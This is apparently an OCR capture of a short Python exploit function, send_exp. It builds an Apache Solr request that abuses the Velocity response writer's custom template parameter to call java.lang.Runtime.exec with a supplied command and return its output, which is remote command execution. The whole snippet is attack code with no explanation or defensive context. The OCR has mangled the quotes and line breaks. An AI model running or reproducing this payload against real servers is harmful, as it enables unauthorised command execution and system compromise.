
def send_exp(exp_url,cmd):
exp_url = exp_url + r”/select?
q=1&&wt=velocity&v.template=custom&v.template.custom=
%23set($x=%27%27)+%23set($rt=$x.class.forName(%27ja
va.lang.Runtime%27))+%23set($chr=$x.class.forName(%27
java.lang.Character%27))+%23set($str=$x.class.forName(%
27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(
%27″ + cmd + r”
%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+
%23foreach($i+in+
[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%
23end”
proxies = {“http”:”http://127.0.0.1:8080″}
r = requests.get(exp_url)
# r = requests.get(exp_url,proxies=proxies)